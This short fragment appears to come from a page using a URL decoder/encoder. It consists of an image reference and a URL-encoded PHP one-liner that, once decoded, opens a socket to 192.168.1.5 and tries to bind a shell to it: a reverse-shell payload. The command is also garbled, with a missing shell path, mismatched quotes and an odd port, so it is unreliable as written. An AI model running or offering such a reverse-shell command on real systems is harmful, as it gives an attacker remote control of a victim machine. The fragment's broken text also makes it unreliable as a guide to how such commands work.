 URL Decoder/Encoder
php%20-r%20%27%24sock%3Dfsockopen(%22192.168.1.5%22%2C%208)%3B%20exec%20-i%20%3C%263%20%3E%263%202
%3E%263%22)%3B%27